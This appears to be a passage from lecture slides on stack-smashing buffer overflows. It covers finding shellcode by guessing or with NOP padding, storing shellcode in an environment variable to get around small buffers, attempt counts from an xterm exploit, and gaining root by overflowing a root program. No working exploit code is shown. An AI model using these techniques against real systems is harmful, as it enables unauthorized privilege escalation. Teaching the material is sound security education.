
How to find Shellcode
Guess
- time consuming
- being wrong by 1 byte will lead to segmentation fault or invalid instruction

Slide 41

How to find Shellcode
2. Pad shellcode with NOP’s then guess
- we don’t need to be exactly on
- much more efficient

Slide 42
Small Buffer Overflows
If the buffer is smaller than our shellcode, we will overwrite the return address with instructions instead of the address of our code
Solution: place shellcode in an environment variable then overflow the buffer with the address of this variable in memory
Can make environment variable as large as you want
Only works if you have access to environment variables

Slide 43
Results: Hacking xterm
Attempts
Without NOP padding -
With NOP padding 10
Using environment variable 1

Slide 44
Summary
‘Smashing the stack’ works by injecting code into a program using a buffer overflow, and getting the program to jump to that code
By exploiting a root program, user can call exec(“/bin/shell”) and gain root access

Slide 45
Summary
Buffer overflow vulnerabilities are the most commonly exploited- account for about half of all new security problems (CERT)
Are relatively easy to exploit
Many variations on stack smash- heap overflows, internet attacks, etc.

